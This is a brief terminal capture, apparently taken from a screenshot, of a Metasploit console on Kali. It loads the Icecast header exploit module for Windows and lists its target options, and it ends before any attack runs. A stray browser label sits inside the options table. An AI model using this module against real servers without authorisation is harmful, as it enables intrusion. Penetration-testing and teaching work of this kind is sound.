 root@kali: ~
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
Firefox ESR
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >